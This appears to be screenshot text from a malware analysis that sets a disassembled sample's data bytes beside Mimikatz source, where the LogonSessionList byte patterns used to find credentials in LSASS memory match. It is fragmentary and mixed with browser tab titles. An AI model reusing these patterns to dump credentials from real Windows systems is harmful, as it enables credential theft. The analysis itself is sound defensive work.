 .data:0040BCD3 db 0
.data:0040BCD4 byte_40BCD4 db 0FFh, 50h, 10h, 85h, 0C0h, 0Fh, 84h, 0
.data:0040BCD4 ; DATA XREF: .data:0040BD20↓o
.data:0040BCDC byte_40BCDC db 89h, 71h, 4, 89h, 30h, 8Dh, 4, 0BDh
.data:0040BCDC ; DATA XREF: .data:0040BD5C↓o
.data:0040BCDC ; .data:0040BD98↓o
.data:0040BCE4 byte_40BCE4 db 8Bh, 45h, 0F8h, 8Bh, 55h, 8, 8Bh, 0DEh, 89h, 2, 89h
.data:0040BCE4 ; DATA XREF: .data:0040BDD4↓o
.data:0040BCE4 db 5Dh, 0F0h, 85h, 0C9h, 74h
.data:0040BCF4 byte_40BCF4 db 8Bh, 4Dh, 0E4h, 8Bh, 45h, 0F4h, 89h, 75h, 0E8h, 89h
.data:0040BCF4 ; DATA XREF: .data:0040BE10↓o
.data:0040BCF4 db 1, 85h, 0FFh, 74h, 2 dup(0)
.data:0040BD04 byte_40BD04 db 8Bh, 4Dh, 0E8h, 8Bh, 45h, 0F4h, 89h, 75h, 0ECh, 89h
.data:0040BD04 ; DATA XREF: .data:0040BE4C↓o
.data:0040BD04 db 1, 85h, 0FFh, 74h, 2 dup(0)
.data:0040BD14 dword_40BD14 dd 0C0000225h ; DATA XREF: sub_402566+3↑r
.data:0040BD14 ; sub_402566+121↑w ...
m_sekurls
GitHub, Inc. [US] https://github.com/gentilkiwi/mimikatz/blob/4c70f1447ef0e9732727d6248be750d6a391d569/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa_utils.c
Cisco Talos The Official AEGIS Wh https://ticloud-cdn-ap https://ticloud-cdn-ap CODE BLUE : Internati GitHub - airbus-seclab
23 {KULL_M_WIN_BUILD_10_1707, {sizeof(PTRN_WN1707_LogonSessionList), PTRN_WN1707_LogonSessionList}, {0, NULL}, {23, -4}},
24 };
25 #elif defined _M_IX86
26 BYTE PTRN_WN51_LogonSessionList[] = {0xff, 0x50, 0x10, 0x85, 0xc0, 0x0f, 0x84};
27 BYTE PTRN_WNO8_LogonSessionList[] = {0x89, 0x71, 0x04, 0x89, 0x30, 0x8d, 0x04, 0xbd};
28 BYTE PTRN_WN80_LogonSessionList[] = {0x8b, 0x45, 0xf8, 0x8b, 0x55, 0x08, 0x8b, 0xde, 0x89, 0x02, 0x89, 0x5d, 0xf0, 0x85, 0xc9, 0x74};
29 BYTE PTRN_WN81_LogonSessionList[] = {0x8b, 0x4d, 0xe4, 0x8b, 0x45, 0xf4, 0x89, 0x75, 0xe8, 0x89, 0x01, 0x85, 0xff, 0x74};
30 BYTE PTRN_WN6x_LogonSessionList[] = {0x8b, 0x4d, 0xe8, 0x8b, 0x45, 0xf4, 0x89, 0x75, 0xec, 0x89, 0x01, 0x85, 0xff, 0x74};
31 KULL_M_PATCH_GENERIC LsaSrvReferences[] = {
32 {KULL_M_WIN_BUILD_XP, {sizeof(PTRN_WN51_LogonSessionList), PTRN_WN51_LogonSessionList}, {0, NULL}, { 24, 0}},
33 {KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_WNO8_LogonSessionList), PTRN_WNO8_LogonSessionList}, {0, NULL}, {-11, -43}},
34 {KULL_M_WIN_BUILD_VISTA, {sizeof(PTRN_WNO8_LogonSessionList), PTRN_WNO8_LogonSessionList}, {0, NULL}, {-11, -42}},
35 {KULL_M_WIN_BUILD_8, {sizeof(PTRN_WN80_LogonSessionList), PTRN_WN80_LogonSessionList}, {0, NULL}, { 18, -4}},
36 {KULL_M_WIN_BUILD_BLUE, {sizeof(PTRN_WN81_LogonSessionList), PTRN_WN81_LogonSessionList}, {0, NULL}, { 16, -4}},
37 {KULL_M_WIN_BUILD_10_1507, {sizeof(PTRN_WN6x_LogonSessionList), PTRN_WN6x_LogonSessionList}, {0, NULL}, { 16, -4}},
38 };